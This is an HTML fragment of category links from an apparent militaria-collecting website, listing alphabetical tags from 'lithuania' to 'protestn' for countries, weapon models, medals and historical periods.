	<li class="cat-item cat-item-136"><a href="https://militaria19191938.org/category/lithuania/" >lithuania</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://militaria19191938.org/category/lithuanian/" >lithuanian</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://militaria19191938.org/category/liveleak/" >liveleak</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://militaria19191938.org/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://militaria19191938.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-8479"><a href="https://militaria19191938.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://militaria19191938.org/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://militaria19191938.org/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://militaria19191938.org/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://militaria19191938.org/category/lot10/" >lot10</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://militaria19191938.org/category/lot12/" >lot12</a>
</li>
	<li class="cat-item cat-item-8696"><a href="https://militaria19191938.org/category/louisville/" >louisville</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://militaria19191938.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://militaria19191938.org/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://militaria19191938.org/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://militaria19191938.org/category/luftwaffe/" >luftwaffe</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://militaria19191938.org/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://militaria19191938.org/category/lutego/" >lutego</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://militaria19191938.org/category/luxembourg/" >luxembourg</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://militaria19191938.org/category/luxemburg/" >luxemburg</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://militaria19191938.org/category/m-1928/" >m-1928</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://militaria19191938.org/category/m-1938/" >m-1938</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://militaria19191938.org/category/m-26/" >m-26</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://militaria19191938.org/category/m115/" >m115</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://militaria19191938.org/category/m1891/" >m1891</a>
</li>
	<li class="cat-item cat-item-6619"><a href="https://militaria19191938.org/category/m1899/" >m1899</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://militaria19191938.org/category/m1902/" >m1902</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://militaria19191938.org/category/m1903/" >m1903</a>
</li>
	<li class="cat-item cat-item-8274"><a href="https://militaria19191938.org/category/m1912/" >m1912</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://militaria19191938.org/category/m1916/" >m1916</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://militaria19191938.org/category/m1917/" >m1917</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://militaria19191938.org/category/m1917a1/" >m1917a1</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://militaria19191938.org/category/m1918/" >m1918</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://militaria19191938.org/category/m1920/" >m1920</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://militaria19191938.org/category/m1921/" >m1921</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://militaria19191938.org/category/m192430/" >m192430</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://militaria19191938.org/category/m1926/" >m1926</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://militaria19191938.org/category/m1928/" >m1928</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://militaria19191938.org/category/m1928a1/" >m1928a1</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://militaria19191938.org/category/m1930/" >m1930</a>
</li>
	<li class="cat-item cat-item-8491"><a href="https://militaria19191938.org/category/m1961/" >m1961</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://militaria19191938.org/category/m1a1/" >m1a1</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://militaria19191938.org/category/m768/" >m768</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://militaria19191938.org/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://militaria19191938.org/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://militaria19191938.org/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://militaria19191938.org/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://militaria19191938.org/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-7063"><a href="https://militaria19191938.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://militaria19191938.org/category/mali/" >mali</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://militaria19191938.org/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://militaria19191938.org/category/manchukuo/" >manchukuo</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://militaria19191938.org/category/manchuria/" >manchuria</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://militaria19191938.org/category/manewry/" >manewry</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://militaria19191938.org/category/mannlicher/" >mannlicher</a>
</li>
	<li class="cat-item cat-item-8085"><a href="https://militaria19191938.org/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://militaria19191938.org/category/manufacturer/" >manufacturer</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://militaria19191938.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://militaria19191938.org/category/marching/" >marching</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://militaria19191938.org/category/marcia/" >marcia</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://militaria19191938.org/category/mare/" >mare</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://militaria19191938.org/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://militaria19191938.org/category/marines/" >marine&#039;s</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://militaria19191938.org/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://militaria19191938.org/category/marksman/" >marksman</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://militaria19191938.org/category/marschiert/" >marschiert</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://militaria19191938.org/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://militaria19191938.org/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://militaria19191938.org/category/masaryk/" >masaryk</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://militaria19191938.org/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://militaria19191938.org/category/massachusetts/" >massachusetts</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://militaria19191938.org/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://militaria19191938.org/category/mathews/" >mathews</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://militaria19191938.org/category/mauser/" >mauser</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://militaria19191938.org/category/maxim/" >maxim</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://militaria19191938.org/category/mcclellan/" >mcclellan</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://militaria19191938.org/category/medaglia/" >medaglia</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://militaria19191938.org/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://militaria19191938.org/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-7323"><a href="https://militaria19191938.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://militaria19191938.org/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-7944"><a href="https://militaria19191938.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://militaria19191938.org/category/megargee/" >megargee</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://militaria19191938.org/category/meine/" >meine</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://militaria19191938.org/category/memento/" >memento</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://militaria19191938.org/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://militaria19191938.org/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://militaria19191938.org/category/messter/" >messter</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://militaria19191938.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://militaria19191938.org/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://militaria19191938.org/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://militaria19191938.org/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-8988"><a href="https://militaria19191938.org/category/mg1534/" >mg1534</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://militaria19191938.org/category/mg34/" >mg34</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://militaria19191938.org/category/mg42/" >mg42</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://militaria19191938.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://militaria19191938.org/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://militaria19191938.org/category/michtoy/" >michtoy</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://militaria19191938.org/category/mieru/" >mieru</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://militaria19191938.org/category/mignon/" >mignon</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://militaria19191938.org/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://militaria19191938.org/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://militaria19191938.org/category/militarism/" >militarism</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://militaria19191938.org/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-8402"><a href="https://militaria19191938.org/category/milsurp/" >milsurp</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://militaria19191938.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://militaria19191938.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://militaria19191938.org/category/mint-1916/" >mint-1916</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://militaria19191938.org/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://militaria19191938.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://militaria19191938.org/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://militaria19191938.org/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-8975"><a href="https://militaria19191938.org/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://militaria19191938.org/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://militaria19191938.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://militaria19191938.org/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://militaria19191938.org/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-7250"><a href="https://militaria19191938.org/category/monopol/" >monopol</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://militaria19191938.org/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-7082"><a href="https://militaria19191938.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://militaria19191938.org/category/montenegro/" >montenegro</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://militaria19191938.org/category/morgenrot/" >morgenrot</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://militaria19191938.org/category/morocco/" >morocco</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://militaria19191938.org/category/mosin/" >mosin</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://militaria19191938.org/category/mosins/" >mosin&#039;s</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://militaria19191938.org/category/mosinka/" >mosinka</a>
</li>
	<li class="cat-item cat-item-8376"><a href="https://militaria19191938.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://militaria19191938.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-8232"><a href="https://militaria19191938.org/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://militaria19191938.org/category/mowas/" >mowas</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://militaria19191938.org/category/mowas2/" >mowas2</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://militaria19191938.org/category/mp34/" >mp34</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://militaria19191938.org/category/mp40/" >mp40</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://militaria19191938.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://militaria19191938.org/category/mussolini/" >mussolini</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://militaria19191938.org/category/mvsn/" >mvsn</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://militaria19191938.org/category/najznamej/" >najznamej</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://militaria19191938.org/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://militaria19191938.org/category/nameplate/" >nameplate</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://militaria19191938.org/category/namurti/" >namurti</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://militaria19191938.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://militaria19191938.org/category/nationalist/" >nationalist</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://militaria19191938.org/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://militaria19191938.org/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://militaria19191938.org/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://militaria19191938.org/category/nemecky/" >nemecky</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://militaria19191938.org/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-7602"><a href="https://militaria19191938.org/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-8372"><a href="https://militaria19191938.org/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-7294"><a href="https://militaria19191938.org/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://militaria19191938.org/category/nicaragua/" >nicaragua</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://militaria19191938.org/category/nicaraguan/" >nicaraguan</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://militaria19191938.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://militaria19191938.org/category/nigstiger/" >nigstiger</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://militaria19191938.org/category/nikdy/" >nikdy</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://militaria19191938.org/category/nkirchen/" >nkirchen</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://militaria19191938.org/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://militaria19191938.org/category/noblespirit/" >noblespirit</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://militaria19191938.org/category/non-firing/" >non-firing</a>
</li>
	<li class="cat-item cat-item-8453"><a href="https://militaria19191938.org/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-7895"><a href="https://militaria19191938.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://militaria19191938.org/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://militaria19191938.org/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://militaria19191938.org/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://militaria19191938.org/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://militaria19191938.org/category/nsdap/" >nsdap</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://militaria19191938.org/category/nsfk/" >nsfk</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://militaria19191938.org/category/nste/" >nste</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://militaria19191938.org/category/nuevo/" >nuevo</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://militaria19191938.org/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://militaria19191938.org/category/ohare/" >o&#039;hare</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://militaria19191938.org/category/obersalzberg/" >obersalzberg</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://militaria19191938.org/category/obsadzovanie/" >obsadzovanie</a>
</li>
	<li class="cat-item cat-item-6656"><a href="https://militaria19191938.org/category/occupation/" >occupation</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://militaria19191938.org/category/officer/" >officer</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://militaria19191938.org/category/officers/" >officers</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://militaria19191938.org/category/ogpu/" >ogpu</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://militaria19191938.org/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://militaria19191938.org/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://militaria19191938.org/category/oktober/" >oktober</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://militaria19191938.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://militaria19191938.org/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://militaria19191938.org/category/oltube/" >oltube</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://militaria19191938.org/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://militaria19191938.org/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://militaria19191938.org/category/one-cent/" >one-cent</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://militaria19191938.org/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://militaria19191938.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://militaria19191938.org/category/operations/" >operations</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://militaria19191938.org/category/orbace/" >orbace</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://militaria19191938.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://militaria19191938.org/category/orders/" >orders</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://militaria19191938.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-6838"><a href="https://militaria19191938.org/category/origl/" >orig&#039;l</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://militaria19191938.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://militaria19191938.org/category/originaler/" >originaler</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://militaria19191938.org/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://militaria19191938.org/category/orignial/" >orignial</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://militaria19191938.org/category/orosz/" >orosz</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://militaria19191938.org/category/oslavy/" >oslavy</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://militaria19191938.org/category/oslobodenie/" >oslobodenie</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://militaria19191938.org/category/osprey/" >osprey</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://militaria19191938.org/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://militaria19191938.org/category/p1892/" >p1892</a>
</li>
	<li class="cat-item cat-item-7499"><a href="https://militaria19191938.org/category/p1937/" >p1937</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://militaria19191938.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-8769"><a href="https://militaria19191938.org/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://militaria19191938.org/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://militaria19191938.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://militaria19191938.org/category/palestine/" >palestine</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://militaria19191938.org/category/palestinian/" >palestinian</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://militaria19191938.org/category/palos/" >palos</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://militaria19191938.org/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://militaria19191938.org/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://militaria19191938.org/category/panzerartillerie/" >panzerartillerie</a>
</li>
	<li class="cat-item cat-item-5587"><a href="https://militaria19191938.org/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-8871"><a href="https://militaria19191938.org/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://militaria19191938.org/category/parker-hale/" >parker-hale</a>
</li>
	<li class="cat-item cat-item-7910"><a href="https://militaria19191938.org/category/particulars/" >particulars</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://militaria19191938.org/category/partito/" >partito</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://militaria19191938.org/category/pathe/" >pathe</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://militaria19191938.org/category/patria/" >patria</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://militaria19191938.org/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://militaria19191938.org/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-8006"><a href="https://militaria19191938.org/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://militaria19191938.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://militaria19191938.org/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://militaria19191938.org/category/pederson/" >pederson</a>
</li>
	<li class="cat-item cat-item-8008"><a href="https://militaria19191938.org/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://militaria19191938.org/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://militaria19191938.org/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://militaria19191938.org/category/pensacola/" >pensacola</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://militaria19191938.org/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-7826"><a href="https://militaria19191938.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://militaria19191938.org/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-7843"><a href="https://militaria19191938.org/category/period-4/" >period-4</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://militaria19191938.org/category/periodo/" >periodo</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://militaria19191938.org/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://militaria19191938.org/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://militaria19191938.org/category/peruvian/" >peruvian</a>
</li>
	<li class="cat-item cat-item-8896"><a href="https://militaria19191938.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://militaria19191938.org/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://militaria19191938.org/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://militaria19191938.org/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://militaria19191938.org/category/photographs/" >photographs</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://militaria19191938.org/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://militaria19191938.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-7733"><a href="https://militaria19191938.org/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://militaria19191938.org/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://militaria19191938.org/category/pilots/" >pilot&#039;s</a>
</li>
	<li class="cat-item cat-item-8889"><a href="https://militaria19191938.org/category/pilsudski/" >pilsudski</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://militaria19191938.org/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-8350"><a href="https://militaria19191938.org/category/pk3416/" >pk3416</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://militaria19191938.org/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://militaria19191938.org/category/planes/" >planes</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://militaria19191938.org/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://militaria19191938.org/category/podkarpatsk/" >podkarpatsk</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://militaria19191938.org/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://militaria19191938.org/category/poland-ukraine/" >poland-ukraine</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://militaria19191938.org/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://militaria19191938.org/category/poljot/" >poljot</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://militaria19191938.org/category/polnischer/" >polnischer</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://militaria19191938.org/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://militaria19191938.org/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://militaria19191938.org/category/portuguese/" >portuguese</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://militaria19191938.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://militaria19191938.org/category/post-world/" >post-world</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://militaria19191938.org/category/post-ww1/" >post-ww1</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://militaria19191938.org/category/post-wwi/" >post-wwi</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://militaria19191938.org/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://militaria19191938.org/category/prague/" >prague</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://militaria19191938.org/category/pre-war/" >pre-war</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://militaria19191938.org/category/pre-ww/" >pre-ww</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://militaria19191938.org/category/pre-ww11/" >pre-ww11</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://militaria19191938.org/category/pre-ww2/" >pre-ww2</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://militaria19191938.org/category/pre-wwi/" >pre-wwi</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://militaria19191938.org/category/pre-wwii/" >pre-wwii</a>
</li>
	<li class="cat-item cat-item-9023"><a href="https://militaria19191938.org/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://militaria19191938.org/category/presentation/" >presentation</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://militaria19191938.org/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-8572"><a href="https://militaria19191938.org/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://militaria19191938.org/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://militaria19191938.org/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-8847"><a href="https://militaria19191938.org/category/preww2/" >preww2</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://militaria19191938.org/category/prewwii/" >prewwii</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://militaria19191938.org/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://militaria19191938.org/category/princely/" >princely</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://militaria19191938.org/category/pritchard-greener/" >pritchard-greener</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://militaria19191938.org/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://militaria19191938.org/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-8289"><a href="https://militaria19191938.org/category/prontuaro/" >prontuaro</a>
</li>
	<li class="cat-item cat-item-7681"><a href="https://militaria19191938.org/category/proposed/" >proposed</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://militaria19191938.org/category/protestn/" >protestn</a>
</li>
